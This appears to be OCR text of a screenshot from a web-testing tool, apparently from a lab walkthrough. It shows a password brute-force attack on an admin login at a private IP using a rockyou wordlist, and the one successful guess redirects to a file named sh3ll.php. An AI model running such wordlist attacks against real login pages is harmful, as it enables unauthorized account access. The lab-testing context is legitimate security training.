 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 192.168.47.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: http://192.168.47.134
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Upgrade-Insecure-Requests: 1
10 Cookie: PHPSESSID=jsjg1u25gf2p9tov0vgdjjilk3
11 Cache-Control: max-age=0
12 Referer: http://192.168.47.134/
13 Content-Length auto : 33
14
15 username=admin&password={{file:line(D:\Soft\kaliTools\rockyou3.txt)}}
成功[635] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
635 POST 302 36 15 shredder1
1 POST 401 31 26 sadie2005
2 POST 401 31 33 sackett
3 POST 401 31 35 sadie0
4 POST 401 31 30 sadhappy
5 POST 401 31 13 sadiebear
6 POST 401 31 14 sade1
7 POST 401 31 14 sade15
快速预览 请求 响应 提取数据 美化 编码
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Wed, 23 Apr 2025 17:10:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Location: sh3ll.php
11 Content-Length: 36
12
13 {"message":"Logged in successfully"}
远端地址:192.168.47.134:80; 响应
时间:15ms; 总耗时:17ms; URL:htt
p://192.168.47.134/login